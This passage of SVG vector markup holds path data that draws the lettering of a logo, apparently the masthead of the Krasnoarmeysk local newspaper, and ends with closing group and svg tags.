C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>